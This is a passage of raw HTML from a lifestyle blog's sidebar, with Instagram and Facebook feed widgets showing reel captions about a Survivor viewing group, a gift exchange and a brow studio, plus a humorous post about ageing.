mp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfprvKPi0o1pc-gGklhV35sJQEJ0eSlH3SBks9GEB64Deg&amp;oe=6971AEA5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=3C_IcaDsA_gQ7kNvwHH75i3&amp;_nc_oc=AdmrMOk7rXCAdMAh-2c4C_mVtGAy8tzRNwnwbfV2myccW01jgCs1b8W3x4gqt8BEAF4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfprvKPi0o1pc-gGklhV35sJQEJ0eSlH3SBks9GEB64Deg&amp;oe=6971AEA5&quot;}">
			<span class="sbi-screenreader">For 48 of 49 seasons, we’ve “survived” love, loss,</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="For 48 of 49 seasons, we’ve “survived” love, loss, heartbreak, and joy through sacred get-togethers and low stakes wagering on @survivorcbs contestants. You’d have to dig deep to find a better tribe! ❤️

#survivor #allstars #longhaul #girlfriends #togetherweshine #gfs" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18085514321023714" data-date="1766001579">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSYIe-_kuR4/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=UVumjRVISfMQ7kNvwFBzNo4&#038;_nc_oc=Adl2AalE1yyhZUvQtQHZNyBBYSLODaF_LRzK4yXHlk26WWNvQHprcPunIOjdjGlC1dQ&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&#038;oh=00_Afo7sZq6D6N6ohEdwre_gs8_arforOdYGAfW68J0yuEbcg&#038;oe=69719FF6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=UVumjRVISfMQ7kNvwFBzNo4&amp;_nc_oc=Adl2AalE1yyhZUvQtQHZNyBBYSLODaF_LRzK4yXHlk26WWNvQHprcPunIOjdjGlC1dQ&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_Afo7sZq6D6N6ohEdwre_gs8_arforOdYGAfW68J0yuEbcg&amp;oe=69719FF6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=UVumjRVISfMQ7kNvwFBzNo4&amp;_nc_oc=Adl2AalE1yyhZUvQtQHZNyBBYSLODaF_LRzK4yXHlk26WWNvQHprcPunIOjdjGlC1dQ&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_Afo7sZq6D6N6ohEdwre_gs8_arforOdYGAfW68J0yuEbcg&amp;oe=69719FF6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=UVumjRVISfMQ7kNvwFBzNo4&amp;_nc_oc=Adl2AalE1yyhZUvQtQHZNyBBYSLODaF_LRzK4yXHlk26WWNvQHprcPunIOjdjGlC1dQ&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_Afo7sZq6D6N6ohEdwre_gs8_arforOdYGAfW68J0yuEbcg&amp;oe=69719FF6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=UVumjRVISfMQ7kNvwFBzNo4&amp;_nc_oc=Adl2AalE1yyhZUvQtQHZNyBBYSLODaF_LRzK4yXHlk26WWNvQHprcPunIOjdjGlC1dQ&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_Afo7sZq6D6N6ohEdwre_gs8_arforOdYGAfW68J0yuEbcg&amp;oe=69719FF6&quot;}">
			<span class="sbi-screenreader">These are a few of my favourite things!

#annual #</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are a few of my favourite things!

#annual #girlsgolf #giftexchange #games #gifts #laughs #love #christmas #shenanigans" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17844071598634041" data-date="1765656210">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSN109Tkn9H/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=5WXJDeHfe4YQ7kNvwGfgk28&#038;_nc_oc=AdnASqOk46yoemKrDh8tBu31MFENau-CHK5f5FTysrHsA6hyeIElYNH1XLhVTT1ZfCg&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&#038;oh=00_Afo-XgEcJHZhr9uLSHF6uB20a3Nte3HyUnmyo6Wm8EenyA&#038;oe=6971A134"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5WXJDeHfe4YQ7kNvwGfgk28&amp;_nc_oc=AdnASqOk46yoemKrDh8tBu31MFENau-CHK5f5FTysrHsA6hyeIElYNH1XLhVTT1ZfCg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_Afo-XgEcJHZhr9uLSHF6uB20a3Nte3HyUnmyo6Wm8EenyA&amp;oe=6971A134&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5WXJDeHfe4YQ7kNvwGfgk28&amp;_nc_oc=AdnASqOk46yoemKrDh8tBu31MFENau-CHK5f5FTysrHsA6hyeIElYNH1XLhVTT1ZfCg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_Afo-XgEcJHZhr9uLSHF6uB20a3Nte3HyUnmyo6Wm8EenyA&amp;oe=6971A134&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5WXJDeHfe4YQ7kNvwGfgk28&amp;_nc_oc=AdnASqOk46yoemKrDh8tBu31MFENau-CHK5f5FTysrHsA6hyeIElYNH1XLhVTT1ZfCg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_Afo-XgEcJHZhr9uLSHF6uB20a3Nte3HyUnmyo6Wm8EenyA&amp;oe=6971A134&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5WXJDeHfe4YQ7kNvwGfgk28&amp;_nc_oc=AdnASqOk46yoemKrDh8tBu31MFENau-CHK5f5FTysrHsA6hyeIElYNH1XLhVTT1ZfCg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_Afo-XgEcJHZhr9uLSHF6uB20a3Nte3HyUnmyo6Wm8EenyA&amp;oe=6971A134&quot;}">
			<span class="sbi-screenreader">Visit sisters Mehak And Khush at their warm and in</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Visit sisters Mehak And Khush at their warm and inviting studio @beautifulbrowsboutique on 17th Ave SW. Our brows have never looked better! Cheers to the sisterhood! 👯‍♀️👯‍♀️" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More…</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/sangriasistersblog/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844071598634041&quot;:{&quot;id&quot;:&quot;598733041_1351033969828761_643856089506572870_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18085514321023714&quot;:{&quot;id&quot;:&quot;584405143_3271892256310697_7844681457755404265_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18387625627182351&quot;:{&quot;id&quot;:&quot;602720543_836052689166113_5291829463171923572_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18060483629293737&quot;:{&quot;id&quot;:&quot;600864827_1443079960485704_3261648225894389468_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17854563783548512&quot;:{&quot;id&quot;:&quot;604416977_879438544667434_978691831542968263_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17936073678135089&quot;:{&quot;id&quot;:&quot;607107339_714529268081633_65108727884235301_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18105163168675021&quot;:{&quot;id&quot;:&quot;590429819_18542685586017575_7018270176099264002_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17994280505732258&quot;:{&quot;id&quot;:&quot;608853695_881361054386714_8084780023896047854_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17854400379563397&quot;:{&quot;id&quot;:&quot;618046847_18545175235017575_9045359423885423174_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Facebook</h4>			<div class="textwidget"><div class="cff-wrapper"><div class="cff-wrapper-ctn " ><div id="cff"  class="cff cff-list-container  cff-default-styles  cff-mob-cols-1 cff-tab-cols-1"   style="width:100%;"   data-char="400" ><div class="cff-posts-wrap"><div id="cff_261029947384580_1673982720244206" class="cff-item cff-photo-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 1 day ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=KXUBo_MuVF8Q7kNvwHnzHao&#038;_nc_oc=Adnt-BM6fayLQsnJENWKeJaIV6TZAz7OH-5ak-cZzPAuRuV2PlU5SRck_aG3_RkIKIY&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=gO1DdYkFADbaG2S3WohBRw&#038;_nc_tpa=Q5bMBQFovtC_4MDEyITrXYw5_7gVCO6iTgslkEfm7pn0o3flnoSxdw-JtM_n2Zk2P9-J_3SqX7VlXBbKJg&#038;oh=00_Afr81PkgMJBY8EwDSa2zkZTmn1RChWE1VSRoxdBEjSg_TA&#038;oe=6971F61D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=KXUBo_MuVF8Q7kNvwHnzHao&#038;_nc_oc=Adnt-BM6fayLQsnJENWKeJaIV6TZAz7OH-5ak-cZzPAuRuV2PlU5SRck_aG3_RkIKIY&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=gO1DdYkFADbaG2S3WohBRw&#038;_nc_tpa=Q5bMBQFovtC_4MDEyITrXYw5_7gVCO6iTgslkEfm7pn0o3flnoSxdw-JtM_n2Zk2P9-J_3SqX7VlXBbKJg&#038;oh=00_Afr81PkgMJBY8EwDSa2zkZTmn1RChWE1VSRoxdBEjSg_TA&#038;oe=6971F61D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		IT IS WHAT IT IS ✨<img class="cff-linebreak" /><img class="cff-linebreak" />🍷 I can’t party two nights in a row (a seasoned wisdom, not weakness).<img class="cff-linebreak" /><img class="cff-linebreak" />🚘 My behind-the-wheel night vision blurred in the blinker of an eye.<img class="cff-linebreak" /><img class="cff-linebreak" />💤 I don’t sleep through the night without a pee-pee in the wee-wee hours.<img class="cff-linebreak" /><img class="cff-linebreak" />🛋️ I rarely get off the couch without a grunt, sigh, or exertion fart.<img class="cff-linebreak" /><img class="cff-linebreak" />🤸‍♂️ My cartwheel and splits days are behind me, which has me bent out of shape.<img class="cff-linebreak" /><img class="cff-linebreak" />🍑 I can no longer pass the perky ass pencil test. My heinie holds tight to a No. 2.<img class="cff-linebreak" /><img class="cff-linebreak" />🍐🍐 My boobs chatter when I’m cold.<img class="cff-linebreak" /><img class="cff-linebreak" />BUT…<img class="cff-linebreak" /><img class="cff-linebreak" />🐻 I’m softer with people now. Less edge, more cushion.<img class="cff-linebreak" /><img class="cff-linebreak" />👃 I stop to smell the Rosé, often pouring myself a second sniff-ter just to be sure.<img class="cff-linebreak" /><img class="cff-linebreak" />🤓 I appreciate the irony of declining eyesight paired with high-definition chin hair.<img class="cff-linebreak" /><img class="cff-linebreak" />🆘 I ask for help without apologizing.<img class="cff-linebreak" /><img class="cff-linebreak" />🎮 I have more control over my reactions (if not my bladder).<img class="cff-linebreak" /><img class="cff-linebreak" />🦸‍♀️ I actively hunt for good in the world, even when it’s hiding.<img class="cff-linebreak" /><img class="cff-linebreak" />💪 I’m mentally and emotionally stronger than ever before.<img class="cff-linebreak" /><img class="cff-linebreak" />🆓 I expect nothing and appreciate everything. It’s wildly freeing.<img class="cff-linebreak" /><img class="cff-linebreak" />👜 I empathize with those carrying invisible loads in visible handbags.<img class="cff-linebreak" /><img class="cff-linebreak" />🦟 I don’t care what people think of my appearance. Mosquitoes find me irresistible, and frankly, that’s enough validation.<img class="cff-linebreak" /><img class="cff-linebreak" />It’s all good!<img class="cff-linebreak" /><img class="cff-linebreak" />It is what it is! ✨<img class="cff-linebreak" /><img class="cff-linebreak" /><a href="https://sangriasisters.ca/it-is-what-it-is/" rel='nofollow noopener noreferrer'>sangriasisters.ca/it-is-what-it-is/</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/photo.php?fbid=1673982706910874&#038;set=a.730344907941330&#038;type=3" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/photo.php?fbid=1673982706910874&#038;set=a.730344907941330&#038;type=3" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3&#038;title=%09%09%09IT%20IS%20WHAT%20IT%20IS%20%E2%9C%A8%F0%9F%8D%B7%20I%20can%E2%80%99t%20party%20two%20nights%20in%20a%20row%20%28a%20seasoned%20wisdom%2C%20not%20weakness%29.%F0%9F%9A%98%20My%20behind-the-wheel%20night%20vision%20blurred%20in%20the%20blinker%20of%20an%20eye.%F0%9F%92%A4%20I%20don%E2%80%99t%20sleep%20through%20the%20night%20without%20a%20pee-pee%20in%20the%20wee-wee%20hours.%F0%9F%9B%8B%EF%B8%8F%20I%20rarely%20get%20off%20the%20couch%20without%20a%20grunt%2C%20sigh%2C%20or%20exertion%20fart.%F0%9F%A4%B8%E2%80%8D%E2%99%82%EF%B8%8F%20My%20cartwheel%20and%20splits%20days%20are%20behind%20me%2C%20which%20has%20me%20bent%20out%20of%20shape.%F0%9F%8D%91%20I%20can%20no%20longer%20pass%20the%20perky%20ass%20pencil%20test.%20My%20heinie%20holds%20tight%20to%20a%20No.%202.%F0%9F%8D%90%F0%9F%8D%90%20My%20boobs%20chatter%20when%20I%E2%80%99m%20cold.BUT%E2%80%A6%F0%9F%90%BB%20I%E2%80%99m%20softer%20with%20people%20now.%20Less%20edge%2C%20more%20cushion.%F0%9F%91%83%20I%20stop%20to%20smell%20the%20Ros%C3%A9%2C%20often%20pouring%20myself%20a%20second%20sniff-ter%20just%20to%20be%20sure.%F0%9F%A4%93%20I%20appreciate%20the%20irony%20of%20declining%20eyesight%20paired%20with%20high-definition%20chin%20hair.%F0%9F%86%98%20I%20ask%20for%20help%20without%20apologizing.%F0%9F%8E%AE%20I%20have%20more%20control%20over%20my%20reactions%20%28if%20not%20my%20bladder%29.%F0%9F%A6%B8%E2%80%8D%E2%99%80%EF%B8%8F%20I%20actively%20hunt%20for%20good%20in%20the%20world%2C%20even%20when%20it%E2%80%99s%20hiding.%F0%9F%92%AA%20I%E2%80%99m%20mentally%20and%20emotionally%20stronger%20than%20ever%20before.%F0%9F%86%93%20I%20expect%20nothing%20and%20appreciate%20everything.%20It%E2%80%99s%20wildly%20freeing.%F0%9F%91%9C%20I%20empathize%20with%20those%20carrying%20invisible%20loads%20in%20visible%20handbags.%F0%9F%A6%9F%20I%20don%E2%80%99t%20care%20what%20people%20think%20of%20my%20appearance.%20Mosquitoes%20find%20me%20irresistible%2C%20and%20frankly%2C%20that%E2%80%99s%20enough%20validation.It%E2%80%99s%20all%20good%21It%20is%20what%20it%20is%21%20%E2%9C%A8sangriasisters.ca%2Fit-is-what-it-is%2F%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3%20-%20%0A%0A%09%0A%09%09IT%20IS%20WHAT%20IT%20IS%20%E2%9C%A8%F0%9F%8D%B7%20I%20can%E2%80%99t%20party%20two%20nights%20in%20a%20row%20%28a%20seasoned%20wisdom%2C%20not%20weakness%29.%F0%9F%9A%98%20My%20behind-the-wheel%20night%20vision%20blurred%20in%20the%20blinker%20of%20an%20eye.%F0%9F%92%A4%20I%20don%E2%80%99t%20sleep%20through%20the%20night%20without%20a%20pee-pee%20in%20the%20wee-wee%20hours.%F0%9F%9B%8B%EF%B8%8F%20I%20rarely%20get%20off%20the%20couch%20without%20a%20grunt%2C%20sigh%2C%20or%20exertion%20fart.%F0%9F%A4%B8%E2%80%8D%E2%99%82%EF%B8%8F%20My%20cartwheel%20and%20splits%20days%20are%20behind%20me%2C%20which%20has%20me%20bent%20out%20of%20shape.